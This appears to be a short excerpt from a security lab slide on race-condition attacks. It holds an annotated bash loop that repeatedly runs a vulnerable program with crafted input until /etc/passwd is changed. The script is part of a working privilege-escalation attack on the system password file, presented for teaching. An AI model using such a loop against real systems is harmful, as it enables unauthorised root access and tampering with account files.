 #!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ] ← Check if /etc/passwd is modified
do
./vulp < passwd_input ← Run the vulnerable program
new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"